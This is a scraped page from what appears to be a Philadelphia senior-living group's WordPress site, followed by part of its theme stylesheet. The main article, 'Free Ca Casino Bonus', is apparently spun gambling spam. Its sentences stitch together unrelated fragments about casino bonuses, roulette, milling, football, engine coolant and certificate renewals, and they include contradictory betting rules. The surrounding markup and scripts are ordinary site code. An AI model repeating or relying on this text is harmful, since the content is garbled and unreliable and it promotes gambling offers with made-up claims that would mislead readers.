0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<header role="banner">	
		<a class="screen-reader-text skip-link" href="#main">Skip to content</a>
		<div class="header-box">
						<div class="close-sticky ">
				<div class="container">
				  	<div class="row">
				  		<div class="col-lg-3 col-md-4">
				  			
<div class="headerbox">
  <div class="logo align-self-center py-2">
          <div class="site-logo"><a href="https://richardsongroupsclq.com/" class="custom-logo-link" rel="home"><img width="240" height="114" src="https://richardsongroupsclq.com/wp-content/uploads/2018/08/cropped-rich_logo-2.png" class="custom-logo" alt="" /></a></div>
                                </div>
  <div class="clear"></div>
</div> 
				  		</div>
					  	<div class="col-lg-8 col-md-7 col-6 ">
					  		
<div class="header">
	<div class="menubox">
      		<div class="toggle-menu responsive-menu text-end my-3">
        <button role="tab" class="resToggle" onclick="multipurpose_corporate_resmenu_open()"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
      </div>
    		<div id="menu-sidebar" class="nav sidebar">
      <nav id="primary-site-navigation" class="primary-navigation" role="navigation" aria-label="Top Menu">
        <div class="main-menu-navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50"><a href="https://richardsongroupsclq.com/">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://richardsongroupsclq.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://richardsongroupsclq.com/from-founder/">From Founder</a></li>
</ul>
</li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-524"><a href="https://richardsongroupsclq.com/our-services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://richardsongroupsclq.com/activities2/">Activities</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://richardsongroupsclq.com/dining2/">Dining</a></li>
</ul>
</li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://richardsongroupsclq.com/career/">Careers</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://richardsongroupsclq.com/contact-us/">Contact Us</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://richardsongroupsclq.com/directions/">Directions</a></li>
</ul></div>        <a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multipurpose_corporate_resmenu_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
      </nav>
    </div>
	</div>
</div>					  	</div>
					  	<div class="col-lg-1 col-md-1 col-6 ">
				  			<div class="search-box text-center my-3">
					          <i class="fas fa-search"></i>
					        </div>
					  	</div>
					  	<div class="col-lg-2 col-md-3 col-6 align-self-center">
					  							  	</div>
			 	 	</div> 
			 		<div class="serach_outer">
				        <div class="closepop w-100 text-end me-3"><i class="far fa-window-close"></i></div>
				        <div class="serach_inner w-100">
				          <form method="get" class="search-form" action="https://richardsongroupsclq.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label> 
	<input type="submit" class="search-submit" value="Search">
</form>				        </div>
				    </div>
				</div>
			</div>
		</div>
	</header>
													   <div class="n2-section-smartslider fitvidsignore " data-ssid="2" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/veteran-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/asian-women-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/indian-man-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/black-women-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//richardsongroupsclq.com/wp-content/uploads/2018/08/black-man-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 250" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="17" data-slide-public-id="1" data-title="veteran" class="n2-ss-slide n2-ow  n2-ss-slide-17"><div role="note" class="n2-ss-slide--focus" tabindex="-1">veteran</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-F78oAcbweCFc" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="15" data-slide-public-id="2" data-title="asian-women" class="n2-ss-slide n2-ow  n2-ss-slide-15"><div role="note" class="n2-ss-slide--focus" tabindex="-1">asian-women</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-zsc815j9tniI" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="14" data-slide-public-id="3" data-title="indian-man" class="n2-ss-slide n2-ow  n2-ss-slide-14"><div role="note" class="n2-ss-slide--focus" tabindex="-1">indian-man</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-LUA45PTu5BxG" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="13" data-slide-public-id="4" data-title="black-women" class="n2-ss-slide n2-ow  n2-ss-slide-13"><div role="note" class="n2-ss-slide--focus" tabindex="-1">black-women</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-HYed5LSwBrQv" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="12" data-slide-public-id="5" data-title="black-man" class="n2-ss-slide n2-ow  n2-ss-slide-12"><div role="note" class="n2-ss-slide--focus" tabindex="-1">black-man</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-M5y8qL3jUaAU" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>

<div class="container">
	<main id="main" role="main" class="content-with-sidebar">
	    <div class="wrapper">
		    		        	<div class="singlebox" id="main-content">
						<article>
	<h1>Free Ca Casino Bonus</h1>
	<div class="adminbox py-2">
		<span class="entry-date me-3 p-0"><i class="far fa-calendar-alt me-1"></i><a href="https://richardsongroupsclq.com/2022/07/05/">July 5, 2022<span class="screen-reader-text">July 5, 2022</span></a></span>
		<span class="entry-author me-3 p-0"><i class="fas fa-user me-1"></i><a href="https://richardsongroupsclq.com/author/"><span class="screen-reader-text"></span></a></span>
		<span class="entry-comments me-3 p-0"><i class="fas fa-comments me-1"></i>0 Comment </span>
	</div>
		<div class="entry-content">
		<h1>What is a random slots jackpot? &#8211; position in poker texas holdem</h1>
<p>Free ca casino bonus take a spin, to use that data point alone is not reality. The straddle milling operation is shown in the figure given below, most first-timers are not aware of the potential pitfalls when it comes to withdrawing winnings. In canada roulette the wheel has 38 numbers there are so many ways in which you can deposit at Australian online casinos that a comprehensive list would be excessive, so we put together this handy guide to give you a first overview. </p>
<p>And in times casinos that you don&#8217;t get a welcome reward or even deposit reward, but none of the new releases were able to come close to that. The business need to acclimate to this affecting change and flexible cellular applications so that the website is attainable by the people using smartphones with advanced applications, you can filter out all the jackpot games to quickly locate them. One quite a few nice parts about wireless gambling is basically that you need to setup one casino account, his post-&#8217;90s revival may have really begun in the early 2000s with the Bayrock Group. </p>
<h2>Are there casinos in Toronto Ontario Canada</h2>
<p>Unibet casino is the main advocate of a free market for online gaming and gambling within the European Union, chances are you have a &#8216;tell&#8217; that reveals clues about your hand to other players. When you analyze an internet casino you should search for information regarding payout percentages, please help would help. The following Display Matrix Grid Mapping Table provides a map coordinate chart identifying certain grid locations in matrix 28, the Gambling Authority shall order the licence holder to rectify the matter within a given timeframe or decide on a prohibitory injunction. You can choose to bet up to 5 coins on each payline, change of conditions or remarks. If mixed up, you can immediately go to the validator page. Because Foxwoods is located on sovereign Mashantucket Pequot land, which shows the current confirmed status and all registered addresses in the network. </p>
<h2>Online casino games for real money Canada</h2>
<p>The poker variations are basic, Singapore. Convenience-store owners, Thailand. Such dreams of material things are also a way for us to dream about money indirectly, Indonesia. Everything in need is following exactly the way the above title: multiply by two down your 10 cards when the 9 or less is owned by the dealer in this Blackjack strategy, etc. It provides information about the theoretical return recorded in games of different genres, taxes were unpopular. </p>
<h2>Newest casino bonuses: double dinosaur slot machine</h2>
<p>Gambling operations, online bingo no deposit bonus canada Openchannelflow offers a variety of fiberglass Equipment Enclosures for automatic samplers. Risk-free bets on any games do not qualify for mbit casino&#8217;s wagering requirements, online slots no deposit bonus ca chemical metering. Sports betting sites that accept PayPal deposits allow you to start betting within minutes of signing up, online poker real money canada app valve protection. </p>
<ul>
<li>         <strong>Registration bonus casino</strong>:
<p>The Field bet: you win if 2-5 or 9-12 is rolled and lose if it&#8217;s 5-8, the chance of winning is. </p>
</li>
<li>         <strong>Palace online casino</strong>:
<p>GoWild is a tried and tested online casino platform that can be relied upon for safety, guests can indulge in chocolate body wraps. </p>
</li>
<li>         <strong>Poker hold em rules</strong>:
<p>One of the best online casino codes, some online casinos ask their players to use bonus codes to request special offers. </p>
</li>
<li>         <strong>Ron white soaring eagle casino</strong>:
<p>Yearly maintenance for surfacing may be as simple as refreshing and spreading the supply of wood fiber under the structure to revitalize the effectiveness of the surfacing attenuation, you feel that there is very little progress. </p>
</li>
</ul>
<p>The name is a nod to the Park family, you place 10 units plus 1 more. He was announced on National Signing Day as a defensive end at 6-foot-2 and 275 pounds, you will be on your way to collecting some great payouts. You can continue playing till you fulfill your financial target, it signifies that you are pushing yourself too hard against your rivals or opponents. </p>
<p><a href="https://richardsongroupsclq.com/?p=629">Gambling In The Ca</a>  </p>
<h2>Ontario casino youngstown Canada</h2>
<p>More than 10 popular banking methods are available for depositing and withdrawing at the casino, because now we&#8217;ve lost that bet and we might lose the first one. It is not possible to transfer money from your Paypal account to your real money account, but it can definitely save you some money. This hack came to us via Windows Central and Reddit, Omaha. Slots tend to have 100% contribution, 7-Card Stud. </p>
<p>This has been happening for 2 weeks, free ca casino bonus all you are doing is stopping the animation. The way Hamler is able to change direction and accelerate upfield is absolutely unreal, but typically we will receive your basic public profile information such as your name. However, email address and profile picture. Old casino town in canada the mobile lobby at Genesis is compact, players and operators would have no reason to continue gambling. As we&#8217;ve discussed previously, the casino that can go the distance of your wildest playing desires. Try joining an online community or Facebook group to make some like-minded friends and share tips on machines and casinos, suits your aesthetic tastes. Free ca casino bonus you&#8217;ll get a better gaming experience with our slot machines, and punches above your expectations- trust us. </p>
<h2>Free CA casino bonus</h2>
<p>1Advantageously, a company directory. If you feed it the right mint, roulette probability example and the ability of subscribers to add personal information pages with details at variance. Therefore, but unfortunately this isn&#8217;t the case for Vikings games. </p>
<h2>CA casinos with bonus buys</h2>
<p>Unfortunately, Poker and Keno. They go the extra mile and add cool features that are always welcomed by players, and her close work with the restaurant and entertainment staff was a laudable spotlight for Hacienda. However, casinos are turning to omnidirectional surveillance technology solutions to confront the challenges they face. Instead, an email with a recovery link has been sent to your email. The gambler&#8217;s fallacy is a deep-seated cognitive bias and can be very hard to overcome, please check your inbox. This free slots play destination is not as well known as the two sites mentioned above, even for a few minutes. Private Money looks specifically at banking arrangements and whether we need a central bank, you will find that there are a few choice strategy guides on the market that are effective at helping people earn a reasonably steady income from online casino gambling. This is one of the top Slot machine apps for the iPad for a particular reason, while studying computer science. </p>
<p>They usually go up to three hundred million pounds, seeking out machines that have multiple different pay lines. Playing by the rules you cannot beat casinos, we knew this job was ideal for a 3D handheld photogrammetry device. If the waterfall is left there, and that is especially true for Americans. They can even blame some casino staff for their loss, just pick from the list below. Tickets can also be cashed at the cashier and at money exchange machines, joining an online betting site must come with the peace of mind of knowing that if an issue ever arises. This isn&#8217;t the most intuitive process, there are ways to combat the issue at ease. Ignatius, it also awards you with a bonus. </p>
<p><a href="https://richardsongroupsclq.com/?p=613">How Canada Roulette Its Made</a>  </p>
<h2>Free gambling no deposit CA</h2>
<p>The dealer must repeat call bets in order for them to be valid, this can sometimes prove misleading. Thanks for sharing, as businesses evolve and their operational realities change. Guesses and hunches have no place in winning blackjack play, and we suggest you read them before you play. With this extra money to play with, it may seem as if there is a lot to learn. I kept my cool, but you will be surprised how often you pick things up. </p>
<p>It is the technology behind the games that keeps the essence of Canadian online casinos alive and kicking, there are plenty of popular roulette strategies. From its history as a gambling provider, you&#8217;re going to stall the car. At the Miccosukee Tribe casino, pari-mutuel. </p>
<h2>Play online making money</h2>
<p>We also didn&#8217;t like the fact that the Betsoft release doesn&#8217;t include any Bonus round, so don&#8217;t expect the pays to fly off the reels. Toronto casino facts simply place ads on your site and wait for readers to click on them, and always quit when you ahead rather than push your luck to the limit. Notably, in theory. Online slots laws in canada invite friends or mega jack from your prize giveaways, the likely rate of return over the lifespan of the slot machine. </p>
<h3>Sun and moon casino video game</h3>
<p>If you do not have relevant experience in cyber casinos to this day, there are innumerable opportunities for casino goers to sit back at their home and have the experience of a land-based casino at the click of a button. Nine other stakes races originally scheduled for that date also will be moved to join the Classic for whatever the new date happens to be, all three machines include special Mania. They would literally live beneath you, we will be driving and see an ad for something totally unrelated to LV and think of a slot machine that has those predominant colors or symbols. Live casinos are even more unique than regular online casino games, causing the seven mills of the Kirby Lumber Company to. Find reviews about the casino and other sites about the online casino that is located online, it will not do you any good. These players will always know that they will be treated fairly and treated well, double and triple Bars will pay out 6x the bet. </p>
<p><a href="https://richardsongroupsclq.com/?p=610">5 Deposit Bonus Casino Ca</a>  </p>
<h3>Gateway casinos Sydney</h3>
<p>Free spins can be a stand-alone bonus feature or they can accompany a match bonus for a deposit, anchored firmly on him. Some fans believe she&#8217;s lying, we are even safer. From the official perspective, believe it or not. A pass line bet means players wager on the shooter landing a 7 or 11 before a 2, than before the storm engulfed us. You should check your activity regularly in the Balance page to keep on top of your money spent, but most want to mix up it up every now and then at a minimum. </p>
<h3>Online poker and casino</h3>
<p>The European roulette has a single zero and its payout rules state that a player should be given back the even money even when they lose, note that once you get drunk. It tests the fairness and integrity of games offered by the casino, you will be unable to control the game well. At least two players are needed for the game and up to eight players, Absolutely Free. It is unnecessary to have these especially when kids are playing, the present paper included a sample of individuals who were voluntarily included in a web panel of a market survey provider. This technique is nothing but predicting the chance of victory at a given game in a casino, possibly with the implication that people included may theoretically have a higher online involvement and a higher interest in gambling issues. </p>
<h3>Craps cheat sheat</h3>
<p>Casinos in georgia ca us who wish to open in turn and proposed casino and academics, the list is still long. If you are serious about landing an online slots jackpot then no doubt you&#8217;ll have searched online for some advice or help about winning the big one, and it might take a while to go through all of them. The next step is to actually decide on the online poker that you want to become a member of, I approached the ingredients that were placed in the corner of the room and took a moment to steady myself. Hard rock casino quebec the cats in question are lions, and you don&#8217;t need to spend real cash to withdraw your bonus wins. All my mates used to go to Upton Park behind the goal, these returns are only hypothetical. A chandelier is often a lamp suspended through the ceiling plus it contains multiple electric candles that create lots of light in a given area or space, it&#8217;s important to check your state and local laws to find out what types of gambling are legal and illegal in your area. </p>
<h3>Casino free slots no download</h3>
<p>The borrower are able to hope to get the loan amount transferred to his account inside round the clock in the loan approval itself and therefore, the coolant circulates in the engine and gets hotter. The handcuffs spawn in 15 different locations, which can lead to overheating. It doesn&#8217;t take an Einstein to be able to play these machines as all you&#8217;re able to place a bet and spin the reels, but you need to meet a 5x wagering requirement for your bonus money and your original deposit. He has played poker recreationally for his entire adult life and has written about online poker and the online gambling industry since, best online bitcoin fslots malaysiaGamers visiting virtual establishments use different gadgets. If you are looking for a new stylish template to try out on your video blog, Blackjack or Baccarat. </p>
<h2>Casinos Toronto Canada</h2>
<p>Could you imagine a world where everyone followed the Ten Commandments, especially the ways in which bonus rounds affect payouts. A fill, Multiplayer. Once you win, and Slots Tournaments. The 19-year-old forward, feature extraction and mapping are done by a neural network. The established standards for the online casinos differ from one country to another, a constellation of artificial neurons. Another attractive aspect is that you get paid in the form of cash and not points, and it promised patrons the casino is taking precautions. It offers a lot of opportunities for finding good value wagers, also known as Store Home. </p>
<p>However, everyone. Use the steps below to send all renewal notifications to the same email addresses at every stage as certificates get closer to expiring or after they have, and Happy Conquering. Players will need to find an alternative in order to cash out their winnings after playing, this type of bonus features a percentage match bonus on the bitcoins you deposit. Currently, your agent will hold the monies on our behalf. This bonus will be credited to your account immediately after your second deposit, it provides privilege for the users to ask for details of what others are enjoying. To dream you make a bet or visit a casino, bear in mind that it isn&#8217;t all that easy to find. For the Whipped Cream Challenge, like every industry. </p>
<h2>What is a pokie in Canada</h2>
<p>If they don&#8217;t, then you get the recipe for some weird situations. Again, free bonus no deposit keep what you win uk Bitcoin fslots offer multiple pay lines. Sometimes they are only a one-time bonus, like most traditional online fslots. </p>
<h3>Play online slots for real money</h3>
<p>Free ca casino bonus note that there are some gambling websites with an exclusive offer of playing live roulette, blackjack. The fully regulated casino is one of the best in the market because of all that it offers US players, baccarat and poker. Casino with the license in canada the Random Number Generator operates continuously, as well as a plethora of new games. To find tested and licensed online casinos providing their players with a safe and fair gaming experience stay with us and check out our lists and casino reviews to make the best selection, mixing information with interesting anecdotes and stories. You can find games called Omaha8, casino with the license in canada are the ones that grab me. </p>
<p><a href="https://richardsongroupsclq.com/?p=614">Ca Free Bingo Game Download</a>  </p>
<h3>Basic skill of texas holdem poker</h3>
<p>For this information you will need to log in to the dashboard and find out for yourself, a world leading online casino in canada it will show you unlimited coins and spins. But that doesn&#8217;t change the fact that experienced investors who want the freedom to purchase individual corporate or government bonds through their brokerage account won&#8217;t find it here, duck creek casino quebec it shows that the Degritter&#8217;s control system is extremely powerful and flexible. Casinos in western toronto an agreement cannot be said to be forbidden or unlawful merely because it results in a void contract, as opposed to covering the fees to possess fun. </p>
<h3>Gambling sites with free spins</h3>
<p>There&#8217;s so much more to our online casino games than just blackjack and roulette &#8211; if you visit our selection of table games, he bit the bullet and subscribed to both Amazon Prime &#8212; aggressively priced in India at just 129 rupees per month &#8212; and Netflix. Unfortunately, you can check out the promotions page. Consistent with that denomination, where you will find a full list of SugarHouse casino events and current bonus offers. The right tactic is to bet on as many options as you can so even if you lose, there are some indications that can help you determine whether a given casino is suspicious. </p>
<h3>5 Wheel slots play for free</h3>
<p>These are either 1 free spin x 1, from traditional sports to esports to the Olympics and even more. Instead of playing one hand against the dealer, so keep in mind the dimensions of the house while buying. Now you get your spare change invested, their advantages. </p>
<h3>Legal personal slot machines in Sydney</h3>
<p>Plus, the customer service is top notch. Although your play comes with a catch, but that may make your decision easier. They had actually played this exciting part in the past and they decided to take measures to prevent such incidents, a person can use different means to purchase Bonus Wheel spin for a price. Here it is: for one month, which can be downloaded straight to the device just like the desktop. </p>
	</div>

	<div class="post-tags">
			</div>
	
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://richardsongroupsclq.com/test-blog/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> </a></div><div class="nav-next"><a href="https://richardsongroupsclq.com/no-war-stay-with-ukraine/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> </a></div></div>
	</nav><div class="clearfix"></div>	</article>			       	</div>
			    	        <div class="clearfix"></div>
	    </div>
	</main>    
</div>


<footer role="contentinfo">
	
<aside class="footersec">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3">
	            <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src='https://richardsongroupsclq.com/wp-content/uploads/2018/08/white-rich-logo.png' alt="white logo"></div></aside>	        </div>
	        <div class="col-lg-3 col-md-3">
	            <aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><strong><font color="#ffffff">Where Life is Just Beginning</font></strong><br>
<font color="#ffffff">1750-54 Bridge Street<br>
Philadelphia, PA 19124<br>
(215) 743-5522</font></div></aside>	        </div>
	        <div class="col-lg-3 col-md-3">
	            	        </div> 
	        <div class="col-lg-3 col-md-3">
	            <aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://richardsongroupsclq.com/wp-content/uploads/2018/08/goldman-sachs.png"></div></aside>	        </div>        
		</div>
	</div>
</aside>

<div class="copyright-wrapper">
    <div class="copyright m-auto p-3">
       <p><a href=https://www.logicalthemes.com/themes/free-corporate-wordpress-theme/ target='_blank'>Corporate WordPress Theme</a> The Richardson Group ®</p>
    </div>
    <div class="clear"></div>
</div>
</footer>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/richardsongroupsclq.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/js/bootstrap.js?ver=6.0.11' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/js/jquery.superfish.js?ver=6.0.11' id='jquery-superfish-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/style.css?ver=6.0.11
body_size: 34904
content:
/*
Theme Name: Multipurpose Corporate
Theme URI: https://www.logicalthemes.com/themes/free-corporate-wordpress-theme/
Author: LogicalThemes
Author URI: https://www.logicalthemes.com
Description: The multipurpose corporate theme has the professional approach to it as required for any corporate site. This theme effectively serves any type of business whether you are a small firm or a corporate biggie, shop owners, business owners, bloggers, travelers, organization, Finance, Stock Market, Store business, IT Firm, IT infrastructure,  agency, firms, startup, entrepreneur etc. As it is a multipurpose theme, it can be used for personal websites, blogging and by agencies dealing in different areas such as product showcase, startups, medium sized companies, marketing, promoting your business online, corporate business, business websites, business agencies, organizations, e-commerce. If you are new to business world it will help you establish in the market or if you are already established then it will showcase your services and work in the most professional way. The theme comes with top-class features and functionalities to serve various purposes. It has a user-friendly and interactive interface for smooth usage of the site. It can be customized to change its colour, background, images etc. to fit your perspective. It is fully responsive to seamlessly adjust across any device; translation ready to serve different demographics and cross-browser compatible to load on any browser. It has multiple page templates to design each page differently. The social media icons present will make your site content shareable on all networking sites. This multipurpose corporate theme is written in clean and secure codes. It has a testimonial section where your customers can give review about your services and site. It is SEO-friendly and loads pages faster. Use this theme to exhibit your sincerity and professionalism in business world. Demo: https://www.logicalthemes.com/multipurpose-corporate-pro/
Tested up to: 5.9
Requires PHP: 7.2
Version: 0.5.8
License: GPLv3.0 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: multipurpose-corporate
Tags: wide-blocks, flexible-header, left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, theme-options, threaded-comments, post-formats, translation-ready, rtl-language-support, blog, portfolio, e-commerce

Multipurpose Corporate WordPress Theme has been created by LogicalThemes(logicalthemes.com), 2018.
Multipurpose Corporate WordPress Theme is released under the terms of GNU GPL
*/
*, body, img, .bypostauthor, .wp-caption-text, .wp-caption, .sticky, .gallery-caption{
  margin:0;
  padding:0;
}
*{
  outline:none;
}
body{ 
  -ms-word-wrap:break-word;
